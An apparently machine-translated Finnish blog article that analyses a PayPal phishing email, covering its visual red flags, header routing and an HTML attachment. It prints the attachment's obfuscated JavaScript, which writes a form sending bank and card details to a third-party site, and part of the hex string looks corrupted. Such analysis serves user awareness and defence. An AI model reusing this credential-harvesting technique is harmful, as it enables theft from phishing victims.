Nykypäivän maailmassa, jossa kaikkien tiedot ovat verkossa, tietojenkalastelu on yksi suosituimmista ja tuhoisimmista verkkohyökkäyksistä, koska voit aina puhdistaa viruksen, mutta jos pankkitietosi varastetaan, olet pulassa. Tässä on erittely yhdestä tällaisesta hyökkäyksestämme.

Älä ajattele, että vain pankkitietosi ovat tärkeitä: loppujen lopuksi, jos joku saa hallinnan tilisi kirjautumisesta, hän ei vain tiedä tilillä olevia tietoja, mutta kertoimet ovat samat, että samoja kirjautumistietoja voidaan käyttää useissa muissa tilit. Ja jos he vaarantavat sähköpostitilisi, he voivat nollata kaikki muut salasanasi.

Joten vahvojen ja vaihtelevien salasanojen säilyttämisen lisäksi sinun on aina etsittävä vääriä sähköposteja, jotka naamioidaan todellisiksi. Vaikka useimmat tietojenkalasteluyritykset ovat amatöörit, jotkut ovat melko vakuuttavia, joten on tärkeää ymmärtää, kuinka tunnistaa ne pintatasolla ja miten ne toimivat hupun alla.

Kuva asirap

Tutkiminen mitä tavallisessa näkössä on



Esimerkkisähköposti, kuten useimmat tietojenkalasteluyritykset, "ilmoittaa" sinulle PayPal-tilisi toiminnasta, joka normaalissa tilanteessa olisi hälyttävää. Joten toimintakehotus on vahvistaa / palauttaa tilisi lähettämällä lähes kaikki henkilökohtaiset tiedot, joita voit ajatella. Jälleen, tämä on melko kaava.

Vaikka on varmasti poikkeuksia, melkein jokaiseen tietojenkalastelu- ja huijaussähköpostiin on ladattu punaisia lippuja suoraan itse viestiin. Vaikka teksti olisi vakuuttava, koko viestirungossa on yleensä monia virheitä, jotka osoittavat, ettei viesti ole laillinen.

Viestirunko

Ensi silmäyksellä tämä on yksi paremmista verkkohuijaussähköposteista, jotka olen nähnyt. Oikeinkirjoitus- tai kielioppivirheitä ei ole, ja sanatiedot lukevat sen mukaan, mitä voit odottaa. On kuitenkin olemassa muutama punainen lippu, jotka näet, kun tarkastelet sisältöä hieman tarkemmin.

- "Paypal" - Oikea tapaus on "PayPal" (iso P). Näet, että molempia muunnelmia käytetään viestissä. Yritykset ovat hyvin tietoisia tuotemerkkinsä suhteen, joten on epäilyttävää, että jotain tällaista läpäisi todentamisprosessin.

- “Salli ActiveX” - Kuinka monta kertaa olet nähnyt laillisen Paypalin kokoisen verkkopohjaisen yrityksen käyttävän omaa komponenttia, joka toimii vain yhdessä selaimessa, varsinkin kun ne tukevat useita selaimia? Toki, jossain siellä yritys tekee sen, mutta tämä on punainen lippu.

- "Turvallisesti". - Huomaa, kuinka tämä sana ei ole rivissä reunan kanssa kappaleen muun tekstin kanssa. Vaikka venytän ikkunaa hieman enemmän, se ei kääri tai tilaa oikein.

- "Paypal!" - Tila huutomerkin edessä näyttää hankalalta. Vielä yksi omituisuus, jota en ole varma laillisesta sähköpostista.

- "PayPal-tilin päivityslomake.pdf.htm" - Miksi Paypal liittäisi "PDF-tiedoston" varsinkin kun he voisivat vain linkittää sivulleen sivustollaan? Miksi he yrittäisivät myös naamioida HTML-tiedoston PDF-tiedostoksi? Tämä on kaikkien suurin punainen lippu.



Viestin otsikko

Kun katsot viestin otsikkoa, näkyviin tulee vielä muutama punainen lippu:

- Lähettäjäosoite on [email protected] .

- Osoite puuttuu. En tyhjennä tätä, se ei yksinkertaisesti ole osa vakioviestin otsikkoa. Yleensä yritys, jolla on nimesi, mukauttaa sähköpostin sinulle.



Liite

Kun avaan liitteen, näet heti, että asettelu ei ole oikea, koska siitä puuttuu tyylitietoja. Jälleen, miksi PayPal lähettäisi HTML-lomakkeen, kun hän voisi yksinkertaisesti antaa sinulle linkin sivustoonsa?

Huomautus: käytimme tähän Gmailin sisäänrakennettua HTML-liitteiden katseluohjelmaa, mutta suosittelemme, ettet avaa huijareiden liitteitä. Ei koskaan. Koskaan. Ne sisältävät usein hyökkäyksiä, jotka asentavat troijalaisia tietokoneellesi varastamaan tilitietosi.



Vierittämällä hieman alaspäin näet, että tämä lomake pyytää paitsi PayPalin kirjautumistietojamme myös pankki- ja luottokorttitietoja. Osa kuvista on rikki.

On selvää, että tämä tietojenkalasteluyritys menee kaiken jälkeen yhdellä pyyhkäisyllä.

Tekninen erittely

Vaikka sen pitäisi olla melko selvää näkyvissä olevan perusteella, että tämä on tietojenkalasteluyritys, hajotamme nyt sähköpostin teknisen rakenteen ja katsomme, mitä voimme löytää.

Tiedot liitteestä





Ensimmäinen tarkasteltava asia on liitetiedoston HTML-lähde, joka lähettää tiedot väärälle sivustolle.

Kun katsot lähdettä nopeasti, kaikki linkit näyttävät kelvollisilta, kun ne osoittavat joko ”paypal.com” tai “paypalobjects.com”, jotka ovat molemmat laillisia.



Nyt aiomme tarkastella joitain perustietoja sivusta, jonka Firefox kerää.

Kuten näette, osa grafiikoista vedetään verkkotunnuksista "blessedtobe.com", "goodhealthpharmacy.com" ja "pic-upload.de" laillisten PayPal-verkkotunnusten sijaan.

Tiedot sähköpostiotsikoista





Seuraavaksi katsotaan raakoja sähköpostiviestien otsikoita. Gmail asettaa tämän saataville viestin Näytä alkuperäinen -valikkovaihtoehdolla.



Tarkasteltaessa alkuperäisen viestin otsikkotietoja näet, että tämä viesti on kirjoitettu Outlook Express 6: n avulla. Epäilen, että PayPalilla on joku henkilöstöstä, joka lähettää nämä viestit manuaalisesti vanhentuneen sähköpostiohjelman kautta.



Tarkastellessamme nyt reititystietoja voimme nähdä sekä lähettäjän että välittävän sähköpostipalvelimen IP-osoitteen.

“Käyttäjä” IP-osoite on alkuperäinen lähettäjä. Kun haemme nopeasti IP-tietoja, voimme nähdä, että lähettävä IP on Saksassa.

Ja kun tarkastelemme välittävän sähköpostipalvelimen (mail.itak.at) IP-osoitetta, voimme nähdä, että tämä on Itävallassa sijaitseva Internet-palveluntarjoaja. Epäilen, että PayPal reitittää sähköpostinsa suoraan itävaltalaisen Internet-palveluntarjoajan kautta, kun heillä on valtava palvelintila, joka voisi helposti hoitaa tämän tehtävän.

Mihin tiedot menevät?

Joten olemme selvästi määrittäneet, että tämä on tietojenkalastelusähköposti, ja kerännyt tietoja siitä, mistä viesti on peräisin, mutta entä missä tietosi lähetetään?



Nähdäksesi tämän, meidän on ensin tallennettava HTM-liitetiedosto, työpöytä ja avattava tekstieditorissa. Selaamalla sitä kaikki näyttää olevan kunnossa paitsi silloin, kun pääsemme epäilyttävän näköiseen Javascript-lohkoon.

Rikkoen Javascriptin viimeisen lohkon koko lähteen, näemme:

<script language = ”JavaScript” type = ”text / javascript”>

// Tekijänoikeudet © 2005 Voormedia - WWW.VOORMEDIA.COM

var i, y, x =”3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e”; y =”, (i = 0; i <x.length; i + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (y);

</script>

Aina kun näet Javascript-lohkoon upotetun suuren sekoitetun näennäisen kirjainten ja numeroiden jonon, se on yleensä jotain epäilyttävää. Koodia tarkasteltaessa muuttuja "x" asetetaan tähän suureen merkkijonoon ja dekoodataan sitten muuttujaksi "y". Muuttujan "y" lopputulos kirjoitetaan sitten asiakirjaan HTML-muodossa.

Koska iso merkkijono koostuu numeroista 0-9 ja kirjaimista a-f, se koodataan todennäköisesti yksinkertaisen ASCII-heksimuunnoksen avulla:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

Kääntää:

<lomake nimi = ”main” id = ”main” method = ”post” action = ”http://www.dexposure.net/bbs/data/verify.php”>

Ei ole sattumaa, että tämä purkaa kelvolliseksi HTML-lomaketunnisteeksi, joka ei lähetä tuloksia PayPalille, vaan roistosivustolle.

Kun tarkastelet lomakkeen HTML-lähdettä, huomaat, että tämä lomaketunniste ei ole näkyvissä, koska se luodaan dynaamisesti Javascriptin kautta. Tämä on fiksu tapa piilottaa HTML: n oikeastaan tekeminen, jos joku yksinkertaisesti tarkastelee liitetiedoston luotua lähdettä (kuten aiemmin), toisin kuin liitteen avaaminen suoraan tekstieditorissa.



Suorita nopea whois loukkaavalla sivustolla, voimme nähdä, että tämä on toimialue, jota isännöi suosittu verkkoisäntä, 1and1.

Eristetään siitä, että verkkotunnus käyttää luettavaa nimeä (toisin kuin "dfh3sjhskjhw.net") ja verkkotunnus on rekisteröity 4 vuotta. Tämän vuoksi uskon, että tämä verkkotunnus kaapattiin ja sitä käytettiin sotilaana tässä tietojenkalasteluyrityksessä.

Kynismi on hyvä puolustus

Verkossa turvassa pysyminen ei koskaan satuta olemaan hyvä kyynisyys.

Vaikka olen varma, että esimerkkisähköpostissa on enemmän punaisia lippuja, olemme huomauttaneet edellä, että olemme osoittaneet muutaman minuutin tutkimuksen jälkeen. Hypoteettisesti, jos sähköpostin pintataso matkisi sen laillista vastaavaa 100%, tekninen analyysi paljastaisi silti sen todellisen luonteen. Siksi on tärkeää, että pystymme tutkimaan sekä sen, mitä näet että et näe.